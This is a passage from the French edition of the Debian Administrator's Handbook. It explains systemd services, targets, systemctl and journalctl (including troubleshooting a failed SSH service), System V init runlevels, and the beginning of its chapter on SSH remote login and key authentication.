

Systemd exécute plusieurs processus qui ont la responsabilité de mettre en place le système : clavier, pilotes, systèmes de fichiers, réseau et services. Il effectue cela en conservant une vue globale du système et des exigences de chaque composant. Chaque composant est décrit par un (ou plusieurs) « fichier unité » *(unit file)* ; la syntaxe générale est dérivée de celle des « fichiers \*.ini », avec des paires clé =valeur regroupées entre des en-têtes [section]. Ces fichiers sont placés dans /lib/systemd/system/ et dans /etc/systemd/system/ ; ils en existent plusieurs sortes (chacune avec sa spécialité) mais dans cette section on ne traitera que des *services* et des *targets* (« cibles »).

Un « fichier service » de systemd décrit un processus géré par systemd. Il contient approximativement les mêmes informations que les anciens scripts d'initialisation, mais exprimés d'une manière déclarative (et bien plus concise). Systemd s'occupe de toutes les tâches répétitives (démarrer et arrêter le processus, vérifier son état, enregistrer des logs, abandonner des privilèges, etc.), et le fichier service n'a plus qu'à préciser les particularités du processus. Voici par exemple celui pour SSH :

[Unit] Description=OpenBSD Secure Shell server After=network.target auditd.service ConditionPathExists= !/etc/ssh/sshd\_not\_to\_be\_run

[Service] EnvironmentFile=-/etc/default/ssh ExecStart=/usr/sbin/sshd -D \$SSHD\_OPTS ExecReload=/bin/kill -HUP \$MAINPID KillMode=process Restart=on-failure

[Install] WantedBy=multi-user.target Alias=sshd.service

On constate qu'il y a très peu de code dans ce fichier, juste des déclarations. Systemd s'occupe d'afficher l'état d'avancement, garde une trace des processus, et les redémarre même lorsque c'est nécessaire.

Un « fichier*target* » de systemd décrit un état « cible » du système, dans lequel un certain nombre de services sont réputés être fonctionnels. On peut le concevoir comme l'équivalent d'un « niveau d'exécution » *(runlevel)* de l'ancien système. Une de ces cibles est local-fs.target ; lorsqu'elle est atteinte, le reste du système peut considérer que tous les systèmes de fichiers locaux sont montés et accessibles. Parmi les autres cibles existantes, citons network-online.target (« réseau en ligne ») et sound.target (« son »). Les dépendances d'une cible peuvent être listées soit dans le fichier *target* lui-même (sur la ligne Requires=), soit en créant un lien symbolique vers un fichier service dans le répertoire /lib/systemd/system/nom-de-la-cible.target.wants/. Ainsi, /etc/systemd/system/printer.target.wants/ contient un lien vers /lib/systemd/system/ cups.service ; systemd s'assurera donc que CUPS soit bien démarré pour atteindre la cible printer.target.

Puisque les fichiers de systemd ne sont pas des scripts ou des programmes, ils ne peuvent être exécutés directement : ils doivent être interprétés par systemd. C'est pourquoi l'administrateur dispose de plusieurs utilitaires pour interagir avec systemd, et contrôler l'état du système et de chacun de ses composants.

Le premier de ces outils est systemctl. Lorsqu'il est exécuté sans paramètres, il liste toutes les « unités » connues de systemd (à l'exception de celles qui ont été désactivées), ainsi que leur état. systemctl status donne une meilleure vue des services, et des processus associés. En lui passant un nom de service (comme dans systemctl status ntp.service), il renvoie encore plus de détails, ainsi que les dernières lignes de log en rapport avec le service (nous reviendrons là dessus plus loin).

Démarrer un service manuellement se fait simplement avec systemctl start *nom-de-serv ice*.service.Inversement et sans surprise, arrêter un service se fait avec systemctl stop *nomde-service*.service ; d'autres sous-commandes existent, comme reload (« recharger ») et res tart (« redémarrer »).

Pour activer un service (autrement dit pour qu'il soit lancé automatiquement au démarrage de l'ordinateur), il convient de faire systemctl enable *nom-du-service*.service (ou disable pour le désactiver). La sous-commande is-enabled permet de vérifier l'état d'activation du service.

Une autre particularité de systemd est son système de journalisation – journald. Il peut être employé en complément des outils de journalisation traditionnels comme syslogd : il rajoute des fonctionnalités intéressantes comme l'association d'un message au service qui l'a généré, et la capacité de capturer les messages émis sur la sortie d'erreur des processus gérés. Les messages peuvent être consultés après coup, grâce à la commande journalctl. Sans arguments, elle affiche simplement tous les messages enregistrés depuis le démarrage du système ; on ne l'emploie que rarement de cette manière. La plupart du temps, on lui communique un identifiant de service dont on veut voir les messages :

```
# journalctl -u ssh.service
```

```
-- Logs begin at mar. 2015-03-31 10:08:49 CEST, end at mar. 2015-03-31 17:06:02 CEST.
    ➥ --
Mar 31 10:08:55 mirtuel sshd[430]: Server listening on 0.0.0.0 port 22.
Mar 31 10:08:55 mirtuel sshd[430]: Server listening on :: port 22.
Mar 31 10:09:00 mirtuel sshd[430]: Received SIGHUP; restarting.
Mar 31 10:09:00 mirtuel sshd[430]: Server listening on 0.0.0.0 port 22.
Mar 31 10:09:00 mirtuel sshd[430]: Server listening on :: port 22.
Mar 31 10:09:32 mirtuel sshd[1151]: Accepted password for roland from 192.168.1.129
    \rightarrow port 53394 ssh2
Mar 31 10:09:32 mirtuel sshd[1151]: pam_unix(sshd:session): session opened for user
    \rightarrow roland by (uid=0)
```
Une autre option très utile est -f, qui demande à journalctl d'afficher les nouveaux messages au fur et à mesure de leur émission (de manière similaire à ce que réalise tail -f *fichier*).

Lorsqu'un service n'a pas l'air de fonctionner correctement, la première étape pour résoudre le problème est de vérifier si le service est lancé avec systemctl status ; si ce n'est pas le cas, et si les messages affichés par cette première commande ne suffisent pas à identifier le problème, il convient alors de consulter les messages que journald a collecté au sujet de ce service. Prenons le cas d'un serveur SSH qui ne fonctionne pas :

```
# systemctl status ssh.service
● ssh.service - OpenBSD Secure Shell server
   Loaded: loaded (/lib/systemd/system/ssh.service; enabled)
   Active: failed (Result: start-limit) since mar. 2015-03-31 17:30:36 CEST; 1s ago
  Process: 1023 ExecReload=/bin/kill -HUP $MAINPID (code=exited, status=0/SUCCESS)
```

```
Process: 1188 ExecStart=/usr/sbin/sshd -D $SSHD_OPTS (code=exited, status=255)
 Main PID: 1188 (code=exited, status=255)
Mar 31 17:30:36 mirtuel systemd[1]: ssh.service: main process exited, code=exited,
    \blacktriangleright status=255/n/a
Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:36 mirtuel systemd[1]: ssh.service start request repeated too quickly,
    ➥ refusing to start.
Mar 31 17:30:36 mirtuel systemd[1]: Failed to start OpenBSD Secure Shell server.
Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.
# journalctl -u ssh.service
-- Logs begin at mar. 2015-03-31 17:29:27 CEST, end at mar. 2015-03-31 17:30:36 CEST.
    ➥ --
Mar 31 17:29:27 mirtuel sshd[424]: Server listening on 0.0.0.0 port 22.
Mar 31 17:29:27 mirtuel sshd[424]: Server listening on :: port 22.
Mar 31 17:29:29 mirtuel sshd[424]: Received SIGHUP; restarting.
Mar 31 17:29:29 mirtuel sshd[424]: Server listening on 0.0.0.0 port 22.
Mar 31 17:29:29 mirtuel sshd[424]: Server listening on :: port 22.
Mar 31 17:30:10 mirtuel sshd[1147]: Accepted password for roland from 192.168.1.129
    → port 38742 ssh2
Mar 31 17:30:10 mirtuel sshd[1147]: pam_unix(sshd:session): session opened for user
    \rightarrow roland by (uid=0)
Mar 31 17:30:35 mirtuel sshd[1180]: /etc/ssh/sshd_config line 28: unsupported option
    \rightarrow "yess".
Mar 31 17:30:35 mirtuel systemd[1]: ssh.service: main process exited, code=exited,
    \rightarrow status=255/n/a
Mar 31 17:30:35 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:35 mirtuel sshd[1182]: /etc/ssh/sshd_config line 28: unsupported option
    \rightarrow "yess".
Mar 31 17:30:35 mirtuel systemd[1]: ssh.service: main process exited, code=exited,
    \rightarrow status=255/n/a
Mar 31 17:30:35 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:35 mirtuel sshd[1184]: /etc/ssh/sshd_config line 28: unsupported option
    \rightarrow "yess".
Mar 31 17:30:35 mirtuel systemd[1]: ssh.service: main process exited, code=exited,
    \rightarrow status=255/n/a
Mar 31 17:30:35 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:36 mirtuel sshd[1186]: /etc/ssh/sshd_config line 28: unsupported option
    ➥ "yess".
Mar 31 17:30:36 mirtuel systemd[1]: ssh.service: main process exited, code=exited,
    \blacktriangleright status=255/n/a
Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:36 mirtuel sshd[1188]: /etc/ssh/sshd_config line 28: unsupported option
    ➥ "yess".
```

```
"debian-handbook" — 2015/11/30 — 8:42 — page 210 — #244
```

```
Mar 31 17:30:36 mirtuel systemd[1]: ssh.service: main process exited, code=exited,
    \blacktriangleright status=255/n/a
Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:36 mirtuel systemd[1]: ssh.service start request repeated too quickly,
    ➥ refusing to start.
Mar 31 17:30:36 mirtuel systemd[1]: Failed to start OpenBSD Secure Shell server.
Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.
# vi /etc/ssh/sshd_config
# systemctl start ssh.service
# systemctl status ssh.service
● ssh.service - OpenBSD Secure Shell server
   Loaded: loaded (/lib/systemd/system/ssh.service; enabled)
   Active: active (running) since mar. 2015-03-31 17:31:09 CEST; 2s ago
  Process: 1023 ExecReload=/bin/kill -HUP $MAINPID (code=exited, status=0/SUCCESS)
 Main PID: 1222 (sshd)
   CGroup: /system.slice/ssh.service
           └─1222 /usr/sbin/sshd -D
#
```
Après avoir vérifié l'état du service (*failed*, en échec), nous avons consulté les messages du journal ; ils indiquaient une erreur dans le fichier de configuration. Après avoir corrigé ce dernier, nous avons redémarré le service et nous avons vérifié qu'il fonctionnait pour de bon.



### 9.1.2. Le système d'initialisation System V

Le système d'initialisation System V exécute tout un ensemble de processus en suivant les indications du fichier /etc/inittab. Le premier programme exécuté (correspondant à l'étape *sysinit*) est /etc/init.d/rcS, script qui exécute tous les programmes du répertoire /etc/rcS.d/.

Parmi ceux-ci, on trouve successivement :

- la configuration du clavier de la console ;
- le chargement des pilotes : la plupart des modules noyau sont chargés par le noyau luimême en fonction du matériel détecté ; certains pilotes peuvent ensuite être systématiquement chargés, les modules correspondants doivent être listés dans /etc/modules ;
- la vérification de l'intégrité des systèmes de fichiers ;
- le montage des partitions locales;
- la configuration du réseau ;
- le montage des systèmes de fichiers distants (NFS).



Après cette phase, init reprend la main et démarre les programmes associés au niveau d'exécution *(runlevel)* normal, soit par défaut le niveau 2. Il exécute /etc/init.d/rc 2, script qui démarre tous les services donnés du répertoire /etc/rc2.d/ débutant par la lettre « S ». Le nombre (à deux chiffres) qui suit servait historiquement à classer les services pour les démarrer dans le bon ordre, mais de nos jours le système de démarrage par défaut utilise insserv, un système de démarrage où l'ordonnancement se fait en fonction des dépendances entre scripts. Chaque script de démarrage déclare ainsi les contraintes qui s'appliquent à lui (par exemple, s'il doit démarrer avant ou après tel autre service) ; init les lance alors dans un ordre qui satisfait les contraintes. La numérotation statique des scripts n'est donc plus prise en compte (mais ils doivent toujours s'appeler d'un nom composé d'un « S » suivi de deux caractères, suivis à leur tour du véritable nom du script utilisé pour les dépendances). D'une manière générale, les services de base (comme le service de collecte des journaux, rsyslog, ou celui d'attribution des ports, portmap) sont démarrés en premier, suivis par les services standards et l'interface graphique (gdm3).

Ce système de démarrage par dépendances permet d'automatiser des renumérotations qui pourraient s'avérer fastidieuses si elles devaient être faites manuellement et il prévient les erreurs humaines, puisque l'ordonnancement se fait en fonction des contraintes exprimées. Il présente également l'avantage supplémentaire de permettre le démarrage de plusieurs services en parallèle, si plusieurs scripts sont indépendants entre eux, ce qui peut accélérer la séquence de démarrage.

init distingue plusieurs niveaux d'exécution car il peut basculer de l'un à l'autre par la commande telinit *nouveau-niveau*. Dès son invocation, init exécute à nouveau /etc/init.d/ rc avec le nouveau niveau d'exécution désiré, script qui démarre à son tour les services manquants et arrête ceux qui ne sont plus souhaités. Pour cela, il se réfère au contenu du répertoire /etc/rc*X*.d (où *X* représente le nouveau niveau d'exécution). Les scripts débutant par « S » (comme *Start*) sont des services à démarrer, ceux débutant par « K » (comme *Kill*) sont des services à stopper. Le script évite de redémarrer tout service déjà actif dans le niveau d'exécution précédent.

Dans Debian, le système d'initialisation System V n'utilise par défaut que quatre *runlevels* différents :

- Le niveau 0 n'est utilisé que de manière transitoire, lors de la phase d'extinction de l'ordinateur. Il contient donc de nombreux scripts « K ».
- Le niveau 1, aussi connu sous le nom de *single-user*, correspond au système en mode dégradé ; il ne contient que les services de base et est prévu pour les opérations de maintenance en dehors de l'interaction des utilisateurs.
- Le niveau 2 est le niveau de fonctionnement normal, qui inclut les services réseau, l'interface graphique, les connexions des utilisateurs, etc.
- Le niveau 6 est similaire au niveau 0, à ceci près qu'il est utilisé lors de la phase d'extinction qui précède un redémarrage.

D'autres niveaux existent, notamment de 3 à 5. Ils sont par défaut configurés pour fonctionner de la même manière que le niveau 2, mais l'administrateur peut les modifier (en ajoutant ou supprimant des scripts dans les répertoires /etc/rc*X*.d/ correspondants) pour les adapter à un besoin particulier.



**Figure 9.2** Étapes du démarrage d'un ordinateur sous Linux avec le système d'initialisation System V

Tous les scripts contenus dans les différents répertoires /etc/rc*X*.d ne sont que des liens symboliques, créés à l'installation du paquet concerné par le programme update-rc.d, et menant vers les scripts réels, stockés sous /etc/init.d/. Pour adapter à sa guise les services à démarrer ou à stopper à chaque niveau d'exécution, l'administrateur exécutera à nouveau le programme update-rc.d en lui fournissant les paramètres adéquats. La page de manuel update-rc.d(1) en détaille la syntaxe précise. Signalons au passage que supprimer tous les liens symboliques (avec le paramètre remove) n'est pas la bonne méthode pour désactiver un service. Il faut simplement le configurer pour ne pas démarrer dans les niveaux d'exécution souhaités (tout en conservant les appels correspondants pour l'arrêter au cas où le service tournait dans le niveau d'exécution précédent). L'utilisation d'update-rc.d étant quelque peu alambiquée, on pourra utiliser rcconf (du paquet *rcconf* ) pour se voir présenter une interface plus simple à manipuler.



Enfin, init démarre les programmes de contrôle des différentes consoles virtuelles (getty). Ils affichent une invite, attendent un nom d'utilisateur, puis exécutent login *utilisateur* pour démarrer une session.



# **9.2. Connexion à distance**

Il est essentiel pour un administrateur de pouvoir se connecter à distance sur un ordinateur. Les serveurs, confinés dans leur propre salle, disposent en effet rarement d'un clavier et d'un écran connectés en permanence — mais sont reliés au réseau.

> B.A.-BA **Client, serveur**

Lorsqu'un système comporte plusieurs mécanismes qui communiquent entre eux, on emploie souvent la métaphore client/serveur. Le serveur désigne alors le programme qui attend des requêtes en provenance d'un client, puis les exécute. C'est le client qui dirige les opérations, le serveur ne prenant pas d'initiatives de lui-même.

### 9.2.1. Connexion à distance sécurisée : SSH

Le protocole *SSH* (*Secured Shell*, ou shell sécurisé) a été conçu dans une optique de sécurité et de fiabilité. Les connexions ainsi mises en place sont sûres : le partenaire est authentifié et tous les échanges sont chiffrés.



SSH offre encore deux services de transfert de fichiers. scp est un utilitaire en ligne de commande qui s'emploie comme cp sauf que tout chemin sur une autre machine sera préfixé du nom de celle-ci suivi du caractère deux-points.

### \$ **scp fichier machine:/tmp/**

sftp est un programme interactif très similaire à ftp. Ainsi, une même session sftp peut transférer plusieurs fichiers et il est possible d'y manipuler les fichiers distants (supprimer, changer leur nom ou leurs droits, etc.).

Debian emploie OpenSSH, version libre de SSH maintenue par le projet OpenBSD (un système d'exploitation libre basé sur un noyau BSD et qui se focalise sur la sécurité) et *fork* du logiciel SSH originel développé par la société finlandaise SSH Communications Security Corp. Celle-ci, qui en avait débuté le développement sous la forme d'un logiciel libre, avait en effet décidé de le poursuivre sous une licence propriétaire. Le projet OpenBSD créa donc OpenSSH pour maintenir une version libre de SSH.



OpenSSH est séparé en deux paquets. La partie cliente est dans le paquet *openssh-client*, le serveur dans *openssh-server*. Le métapaquet *ssh* dépend des deux parties et facilite leur installation conjointe (apt install ssh).

### Authentification par clé

Chaque fois que l'on se connecte par SSH, le serveur distant demande un mot de passe pour authentifier l'utilisateur. Cela peut être problématique si l'on souhaite automatiser une connexion ou si l'on emploie un outil qui requiert de fréquentes connexions par SSH. C'est pourquoi SSH propose un système d'authentification par clé.

L'utilisateur génère une biclé sur la machine cliente avec ssh-keygen -t rsa : la clé publique est stockée dans ~/.ssh/id\_rsa.pub tandis que la clé privée correspondante est placée dans ~/.ssh/id\_rsa. L'utilisateur emploie alors ssh-copy-id *serveur* pour ajouter sa clé publique dans le fichier ~/.ssh/authorized\_keys du serveur. Si, lors de sa création, la clé privée n'a pas été protégée par une « phrase de passe » *(passphrase)* qui la protège, toutes les connexions au serveur fonctionneront désormais sans mot de passe. Sinon, il faudra à chaque fois déchiffrer la clé privée donc saisir la phrase de passe. Heureusement ssh-agent va nous permettre de garder en mémoire la (ou les) clé(s) privée(s) afin de ne pas devoir régulièrement ressaisir la phrase de protection. Pour cela, il suffit d'invoquer ssh-add (une fois par session de travail) à la condition que la session soit déjà associée à une instance fonctionnelle de ssh-agent. Debian l'active en standard dans les sessions graphiques, mais cela peut se désactiver en modifiant /etc/X11/Xsession.options. Pour une session en console, on peut le démarrer manuellement avec eval \$(ssh-agent).

### SÉCURITÉ

**Protection de la clé privée**

